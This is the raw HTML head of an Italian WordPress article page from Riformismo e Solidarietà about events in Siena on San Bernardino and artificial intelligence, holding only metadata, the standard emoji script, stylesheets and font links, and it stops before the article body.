

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/
body_size: 31311
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Siena, eventi su San Bernardino e sull&#039;intelligenza artificiale - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Siena, eventi su San Bernardino e sull&#039;intelligenza artificiale - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Prosegue con eventi e iniziative l&#039;attività di ReS Siena, con la partecipazione di importanti rappresentanti del mondo economico, istituzionale, accademico, religioso" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2024-05-21T13:10:24+00:00" />
	<meta property="article:modified_time" content="2024-05-22T08:08:40+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1454" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alessandro Conforti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Asso_ReS" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Alessandro Conforti" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/"},"author":{"name":"Alessandro Conforti","@id":"https://riformismoesolidarieta.it/#/schema/person/b8e352efa0a73070adc50e818118f979"},"headline":"Siena, eventi su San Bernardino e sull&#8217;intelligenza artificiale","datePublished":"2024-05-21T13:10:24+00:00","dateModified":"2024-05-22T08:08:40+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/"},"wordCount":657,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg","articleSection":["Generazioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/","url":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/","name":"Siena, eventi su San Bernardino e sull'intelligenza artificiale - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg","datePublished":"2024-05-21T13:10:24+00:00","dateModified":"2024-05-22T08:08:40+00:00","breadcrumb":{"@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg","width":2048,"height":1454},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Siena, eventi su San Bernardino e sull&#8217;intelligenza artificiale"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/b8e352efa0a73070adc50e818118f979","name":"Alessandro Conforti","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8cd6ab18d10fc07b7120f938c204c93d732f6cb91cca405837c6e5ae420ea30?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8cd6ab18d10fc07b7120f938c204c93d732f6cb91cca405837c6e5ae420ea30?s=96&d=mm&r=g","caption":"Alessandro Conforti"},"url":"https://riformismoesolidarieta.it/author/alessandro-conforti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
